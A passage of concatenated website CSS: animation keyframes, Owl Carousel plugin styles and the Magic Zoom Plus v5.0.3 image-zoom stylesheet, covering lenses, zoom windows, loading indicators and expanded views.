zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
/*.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}*/
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
/*


   Magic Zoom Plus v5.0.3 
   Copyright 2015 Magic Toolbox
   Buy a license: https://www.magictoolbox.com/magiczoomplus/
   License agreement: https://www.magictoolbox.com/license/


*/

/**
 * Core styles
 */
@font-face {
  font-family: "magictoolbox-thin";
  font-weight: normal;
  font-style: normal;
  src:url("fonts/magictoolbox-thin.eot");
  src:url("fonts/magictoolbox-thin.eot?#iefix") format("embedded-opentype"),
    url("fonts/magictoolbox-thin.woff") format("woff"),
    url("fonts/magictoolbox-thin.ttf") format("truetype"),
    url("fonts/magictoolbox-thin.svg#magictoolbox-thin") format("svg");
}

.MagicZoom,
.mz-figure,
.mz-lens,
.mz-zoom-window,
.mz-loading,
.mz-hint,
.mz-expand .mz-expand-stage,
.mz-expand .mz-expand-stage .mz-image-stage,
.mz-expand .mz-image-stage > figure .mz-caption,
.mz-thumb img,
.mz-expand-thumbnails,
.mz-expand-controls,
.mz-button {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.MagicZoom,
.mz-figure {
    display: inline-block;
    outline: 0 !important;
    font-size: 0 !important;
    line-height: 100% !important;
    direction: ltr !important;
    position: relative;
    z-index: 1;
    overflow: hidden;
    margin: 0 auto;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.MagicZoom {
    -webkit-transform: translate3d(0,0,0);
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}
figure.mz-figure {
    -webkit-perspective: 300px;
    perspective: 300px;
    margin: 0 !important;
}
figure.mz-figure  a{
    display:none  !important;
}
.MagicZoom img,
.mz-figure img {
    border: 0 !important;
    margin: 0 !important;
    outline: 0 !important;
    padding: 0 !important;
}
.MagicZoom > img,
.mz-figure > img {
    width: 100%;
    height: auto;
}
.ie8-magic .MagicZoom > img,
.ie8-magic .mz-figure > img {
    width: 100%;
    max-width: none !important;
}
.mz-figure.mz-no-zoom.mz-no-expand,
.mz-expand .mz-figure.mz-no-zoom {
    cursor: default !important;
}
.mz-figure.mz-active,
.mz-expand {
    -ms-touch-action: none;
    touch-action: none;
}

.mz-lens,
.mz-zoom-window {
    position: absolute !important;
    overflow: hidden !important;
    pointer-events: none !important;
}
.mz-lens img,
.mz-zoom-window img {
    position: absolute !important;
    max-width: none !important;
    max-height: none !important;
}

.mz-zoom-window {
    z-index: 2000000000;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.mz-zoom-window.mz-magnifier {
    -webkit-mask-image: -webkit-radial-gradient(circle, white, black);
    -webkit-mask-clip: content;
    cursor: none;
}
.mz-zoom-window.mz-magnifier.mz-expanded {
    z-index: 2147483647;
}
.mz-zoom-window img  {
    left: -1000%;
    right: -1000%;
    top: -1000%;
    bottom: -1000%;
    margin: auto !important;
    -ms-transform-origin: 50% 50% !important;
    -webkit-transform-origin: 50% 50% !important;
    transform-origin: 50% 50% !important;
}
.mz-zoom-window.mz-preview img {
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 0 !important;
    -webkit-transform: none !important;
    transform: none !important;
    width: 100% !important;
    height: auto !important;
}
.lt-ie9-magic .mz-zoom-window img  {
    margin: 0 !important;
}

.mz-expand-controls {
    z-index: 2147483647;
}

.mz-fade {
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
}
.mz-hidden {
    opacity: 0;
}
.mz-visible {
    opacity: 1;
}

.mobile-magic .mz-expand .mz-expand-bg {
    -webkit-transform-style: flat !important;
    transform-style: flat !important;
}
.mobile-magic .mz-expand .mz-image-stage > figure .mz-caption {
    display: none !important;
}
.mobile-magic .mz-expand-controls.mz-fade {
    transition: none !important;
}
.mobile-magic .mz-expand .mz-zoom-window {
    top: 0 !important;
    left: 0 !important;
}



/**
 * Main figure
 */
.mz-figure.mz-active {
    background: #fff;
}
.mz-figure.mz-no-zoom,
.mz-figure.mz-click-zoom,
.mz-figure.mz-active {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mz-figure.mz-active.mz-no-expand {
    cursor: crosshair;
}
.mz-figure.mz-active.mz-click-zoom.mz-no-expand {
    cursor: crosshair;
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}
.mz-figure.mz-active.mz-magnifier-zoom.mz-hover-zoom.mz-no-expand {
    cursor: none;
}


.mz-figure.mz-active > img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'saturate\' values=\'0\'/><feComponentTransfer><feFuncA type=\'linear\' slope=\'0.6\'/></feComponentTransfer></filter></svg>#grayscale");
    -webkit-filter: grayscale(80%) opacity(60%);
    filter: grayscale(80%) opacity(60%);
}
.no-cssfilters-magic .mz-figure.mz-active > img {
    opacity: 0.6;
}
.lt-ie10-magic .mz-figure.mz-active > img {
    opacity: 1;
    filter: progid:DXImageTransform.Microsoft.BasicImage(grayScale=1,opacity=0.6);
}
.mz-figure.mz-active.mz-inner-zoom,
.lt-ie11-magic .mz-figure.mz-active.mz-inner-zoom > img {
    opacity: 0;
}
.lt-ie11-magic .mz-figure.mz-active.mz-inner-zoom,
.lt-ie11-magic .mz-figure.mz-active.mz-inner-zoom > .mz-zoom-window {
    opacity: 1;
}
.lt-ie10-magic .mz-expand .mz-figure.mz-active.mz-inner-zoom,
.lt-ie10-magic .mz-figure.mz-active.mz-inner-zoom > img {
    filter: alpha(opacity=0);
}
.ie9-magic .mz-expand .mz-figure.mz-active.mz-inner-zoom {
    background: transparent;
}

/**
 * Zoom lens
 */
.mz-lens {
    border: 1px solid #aaa;
    border-color: rgba(170,170,170,0.7);
    box-shadow: 0 0 5px rgba(0,0,0,.3);
    cursor: none;
    z-index: 10;
    opacity: 0;
}
.mz-figure.mz-active .mz-lens {
    opacity: 1;
    -webkit-transition: opacity .3s cubic-bezier(0.25, 0.5, 0.5, 0.9) .1s;
    transition: opacity .3s cubic-bezier(0.25, 0.5, 0.5, 0.9) .1s;
}
.mz-figure.mz-active.mz-magnifier-zoom .mz-lens {
    border-radius: 50%;
    opacity: 0;
    cursor: none;
}

/**
 * Zoom window
 */
.mz-zoom-window {
    background: #fff;
    box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}
.mz-zoom-window.mz-magnifier {
    border-radius: 50%;
    border: 0;
    background: rgba(255,255,255,.3);
}
.mz-zoom-window.mz-magnifier:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;bottom: 0;
    left: 0; right: 0;
    border-radius: 100%;
    border: 1px solid rgba(170,170,170,0.7);
    box-shadow: 0 0 5px rgba(0,0,0,.3);
    background: transparent;
    z-index: 1;
}
.lt-ie9-magic .mz-zoom-window {
    border: 1px solid #e5e5e5;
}
.mz-zoom-window.mz-inner {
    border: none;
    box-shadow: none;
}

/* Caption in zoom window */
.mz-zoom-window .mz-caption {
    background: #777;
    color: #fff;
    font-size: 10pt;
    opacity: 0.8;
    position: absolute;
    top: 0;
    z-index: 150;
    padding: 3px;
    width: 100%;
    line-height: normal !important;
    text-align: center !important;
}
.lt-ie9-magic .mz-zoom-window .mz-caption {
    filter: alpha(opacity=80);
}
.mz-zoom-window.caption-bottom .mz-caption {
    top: auto;
    bottom: 0;
}
.mz-zoom-window.mz-expanded > .mz-caption {
    display: none;
}

/* Zoom window animations */
.mz-zoom-window.mz-deactivating,
.mz-zoom-window.mz-activating {
    -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9), -webkit-transform 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
            transition: opacity 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9), transform 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mz-zoom-window.mz-deactivating {
    -webkit-transition-duration: .25s, .25s, .25s;
            transition-duration: .25s, .25s, .25s;
}
.mz-zoom-window.mz-p-right,
.mz-zoom-window.mz-p-left,
.mz-zoom-window.mz-p-top,
.mz-zoom-window.mz-p-bottom {
    opacity: 0;
    z-index: -100;
}
.mz-zoom-window.mz-p-right {
    -webkit-transform: translate3d(-20%, 0, 0);
            transform: translate3d(-20%, 0, 0);
}
.mz-zoom-window.mz-p-left {
    -webkit-transform: translate3d(20%, 0, 0);
            transform: translate3d(20%, 0, 0);
}
.mz-zoom-window.mz-p-top {
    -webkit-transform: translate3d(0, 20%, 0);
            transform: translate3d(0, 20%, 0);
}
.mz-zoom-window.mz-p-bottom {
    -webkit-transform: translate3d(0, -20%, 0);
            transform: translate3d(0, -20%, 0);
}
/* Inner mode animation */
.mz-zoom-window > img {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
            transform: translate3d(0, 0, 0) scale(1);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.mz-zoom-window.mz-p-inner.mz-deactivating > img,
.mz-zoom-window.mz-p-inner.mz-activating > img {
    -webkit-transition: -webkit-transform .22s cubic-bezier(0.25, 0.5, 0.5, 0.9);
            transition: transform .22s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
/* Magnifier mode animation */
.mz-zoom-window.mz-p-magnifier {
    -webkit-transform: scale(.1);
            transform: scale(.1);
}
/* Preview mode animation */
.mz-zoom-window.mz-preview.mz-deactivating,
.mz-zoom-window.mz-preview.mz-activating,
.mz-zoom-window.mz-custom.mz-deactivating,
.mz-zoom-window.mz-custom.mz-activating {
    -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
            transition: opacity 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mz-zoom-window.mz-preview.mz-deactivating,
.mz-zoom-window.mz-custom.mz-deactivating {
    -webkit-transition-duration: .2s;
            transition-duration: .2s;
}
.mz-zoom-window.mz-p-preview,
.mz-zoom-window.mz-p-custom {
    opacity: 0;
}


/**
 * Hint & Loading
 */
.mz-hint,
.mz-loading {
    color: #eee;
    background: rgba(49,51,61,0.7);
    font: normal 12px/1.2em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;
    text-decoration: none;
    text-align: center;
    direction: ltr;
    display: inline-block;
    margin: 0;
    position: absolute;
    z-index: 1000;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: opacity 0.25s ease;
            transition: opacity 0.25s ease;
}

.mz-hint {
    bottom: 8px;
    left: 0;
    right: 0;
    padding: 0 10%;
    background-color: transparent;
    -webkit-transition: opacity 0.25s ease, z-index 0.25s ease;
            transition: opacity 0.25s ease, z-index 0.25s ease;
}
.mz-hint-message {
    display: inline-block;
    background: rgba(49,51,61,0.7);
    border-radius: 2em;
    padding: .7em 1.1em;
}
.mz-hint-message:before {
    content: '\02295';
    font-family: serif;
    font-size: 1.5em;
    speak: none;
    text-align: center;
    vertical-align: -2px;
    margin-right: 6px;
    -webkit-transition: opacity 0.25s ease;
            transition: opacity 0.25s ease;
}
.mobile-magic .mz-hint-message:before {
    display: none;
}

.mz-hint-hidden {
    opacity: 0;
    z-index: -1;
    -webkit-transition-delay: .6s;
            transition-delay: .6s;
}
/* Hint in the expanded view on mobile */
.mobile-magic .mz-expand .mz-hint {
    font-size: 18px;
    line-height: 1.1em;
    top: 50%;
    bottom: auto;
    margin: 0;
    -webkit-transform: translate(0,-50%);
        -ms-transform: translate(0,-50%);
            transform: translate(0,-50%);

}
.mobile-magic .mz-expand .mz-hint-message {
    padding: 1.1em;
}
.mobile-magic .mz-expand .mz-hint-message:before {
    display: none;
}
.mobile-magic .mz-expand .mz-hint-hidden {
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
    opacity: 0;
}

/* Loading indicator */
.mz-loading {
    font-size: 0;
    border-radius: 100%;
    opacity: 0;
    padding: 0;
    width: 36px;
    height: 36px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
}
.mz-loading:after {
    content: '';
    position: absolute;
    top: 0; bottom: 0;
    left: 0; right: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    text-indent: -9999em;
    border-radius: 50%;
    border: 2px solid rgba(255, 255, 255, 1);
    border-top-color: transparent;
    box-sizing: border-box;
}
.mz-loading.shown {
    opacity: 1;
    z-index: 1;
    -webkit-transition: opacity 0s;
    transition: opacity 0s;
}
.mz-loading.shown:after {
    -webkit-animation: spin-loading .9s infinite linear;
            animation: spin-loading .9s infinite linear;
}

@-webkit-keyframes spin-loading {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}
@keyframes spin-loading {
    0% {
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

.lt-ie10-magic .mz-loading {
    font-size: 12px;
    padding: .7em 1.1em;
    width: auto;
    height: auto;
}
.lt-ie10-magic .mz-loading:after {
    content: 'Loading...';
    text-indent: 0;
    border: none;
    position: relative;
}

.lt-ie9-magic .mz-loading {
    filter: alpha(opacity=0);
    right: 0;
    left:  0;
    width: 126px;
    margin: auto;
}
.lt-ie9-magic .mz-hint-message,
.lt-ie9-magic .mz-loading.shown {
    background: transparent !important;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#7c31333D', EndColorStr='#7c31333D');
}
.lt-ie9-magic .mz-hint-hidden {
    filter: alpha(opacity=0);
}



/**
 * Expanded view
 */
.mz-expand,
.mz-expand .mz-expand-bg,
.mz-expand .mz-expand-bg > img,
.mz-expand .mz-expand-bg > svg,
.mz-expand .mz-expand-stage,
.mz-expand .mz-expand-stage .mz-image-stage {
    position: absolute;
    top: 0; bottom: 0;
    left: 0; right: 0;
}
.mz-expand .mz-expand-bg,
.mz-expand .mz-expand-bg > img,
.mz-expand .mz-expand-bg > svg {
    width: auto !important;
    height: auto !important;

}
.mz-expand .mz-expand-bg,
.mz-expand .mz-expand-bg > svg  {
    min-width: 100% !important;
    min-height: 100% !important;
}

.mz-expand {
    background-color: rgba(0, 0, 0, 1);
    text-align: center;
    vertical-align: middle;
    display: block;
    overflow: hidden;
    z-index: 2100000000;
    position: fixed;
    width: auto;
    height: auto;
    -webkit-perspective: 600px;
            perspective: 600px;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -ms-overflow-style: none;
}
.mz-expand  > div > a{
    display:none;
}
/* Expanded view background */
.mz-expand .mz-expand-bg {
    display: inline-block;
    vertical-align: middle;
    margin: auto;
    z-index: -100;
    max-width: none !important;
    max-height: none !important;
    -webkit-transform: translate3d(0,0,0) scale(10) rotate(0.01deg);
        -ms-transform: translate(0,0) scale(10,10) rotate(0.01deg);
            transform: translate3d(0,0,0) scale(10) rotate(0.01deg);
    -webkit-perspective: 600px;
            perspective: 600px;
    background-repeat: no-repeat;
    background-size: cover;
}
.mz-expand .mz-expand-bg > img  {
    margin: auto;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'80\' in=\'SourceGraphic\'></feGaussianBlur></filter></svg>#blur");
    -webkit-filter: blur(20px) brightness(60%);
            filter: blur(20px) brightness(60%);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.mz-expand .mz-expand-bg > svg  {
    margin: auto;
    opacity: .6;
}

.lt-ie10-magic .mz-expand .mz-expand-bg {
    display: none !important;
}
.lt-ie9-magic .mz-expand {
    background: #1f1f1f;
}

/** Plain backgrounds: dark-bg, white-bg **/
.mz-expand.plain-bg .mz-expand-bg,
.mz-expand.dark-bg .mz-expand-bg,
.mz-expand.white-bg .mz-expand-bg {
    display: none !important;
}
.mz-expand.dark-bg {
    background-color: #1f1f1f;
    background-color: rgba(31, 31, 31, .96);
}
.mz-expand.white-bg {
    background-color: #fff;
}

/* Expanded view stage */
.mz-expand .mz-expand-stage {
    z-index: 2100000000;
    padding: 0;
}
.mz-expand .mz-expand-stage .mz-image-stage {
    z-index: 50;
    left: 120px;
    right: 120px;
    padding: 20px 0 40px 0;
    margin: 0;
    text-align: center;
    vertical-align: middle;
    -webkit-perspective: 600px;
            perspective: 600px;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}
.mz-expand .mz-expand-stage.with-thumbs .mz-image-stage {
    padding-bottom: 120px;
}
.mz-expand .mz-expand-stage.mz-zoom-in .mz-image-stage {
    padding: 0 !important;
    left: 0;
    right: 0;
}

.mz-expand .mz-image-stage > figure:before,
.mz-expand .mz-image-stage:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    font-size: 0;
    line-height: 100%;
    width: 0;
}
.mz-expand .mz-image-stage > figure {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    font-size: 0;
    line-height: 100%;
    position: relative;
}
.mz-expand .mz-figure {
    overflow: visible;
    max-width: 100% !important;
}
.mz-expand .mz-figure > img {
    max-width: 100%;
    width: auto;
    height: auto;
}
.mz-expand .mz-zoom-in .mz-image-stage > figure,
.mz-expand .mz-zoom-in .mz-image-stage > figure .mz-figure.mz-activating,
.mz-expand .mz-zoom-in .mz-image-stage > figure .mz-figure.mz-active {
    width: 100%;
    height: 100%;
}
.mz-expand .mz-figure {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mz-expand .mz-figure.mz-active {
    cursor: crosshair;
    cursor: -webkit-zoom-out;
    cursor: -moz-zoom-out;
    cursor: zoom-out;
}
/* When inner zoom is always shown */
.mz-expand .mz-expand-stage.mz-zoom-in.mz-always-zoom .mz-image-stage > figure > figure > img {
    z-index: 1;
    position: absolute !important;
    top: -5000px !important;
    bottom: -5000px !important;
    left: -5000px !important;
    right: -5000px !important;
    margin: auto !important;
}

.lt-ie10-magic .mz-zoom-window.mz-expanded img  { filter: alpha(opacity=100); }
.lt-ie10-magic .mz-expand .mz-figure.mz-magnifier-zoom {
    overflow: hidden;
    filter: alpha(opacity=100);
}


/* Caption in expanded view */
.mz-expand .mz-caption {
    color: #fff;
    text-shadow: 0px 0px 46px #000;
    padding: 10px 4px;
    font: normal 10pt/1em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    opacity: 0;
}
.mz-expand .mz-caption.mz-show {
    -webkit-transition: opacity 0.15s ease-out;
    transition: opacity 0.15s ease-out;
    opacity: 1;
}
.mz-expand .mz-caption a {
    color: inherit;
    cursor: pointer;
}
.mz-expand.white-bg .mz-caption {
    color: #555;
    text-shadow: none;
}

.lt-ie9-magic .mz-expand .mz-caption {
    top: 100%;
}

.mz-expand .mz-zoom-window {
    box-shadow: none;
    background: transparent;
}
.lt-ie9-magic .mz-expand .mz-zoom-window {
    border: 0;
}

/* Expanded view on mobile */
.mobile-magic .mz-expand-stage .mz-expand-thumbnails,
.mobile-magic .mz-expand-stage .mz-image-stage {
    left: 0px;
    right: 0px;
}
